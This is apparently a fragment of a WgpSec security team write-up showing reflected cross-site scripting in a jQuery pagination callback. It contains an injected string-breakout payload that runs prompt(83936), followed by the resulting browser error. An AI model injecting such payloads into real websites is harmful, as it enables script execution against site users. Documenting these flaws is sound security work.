 $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({a:{"+"&search_channel="+"&area="+"&page="+curPage+"&pageSize="+pageSize;
}
});
Uncaught SyntaxError: Unexpected token '&'
WgpSec狼组安全团队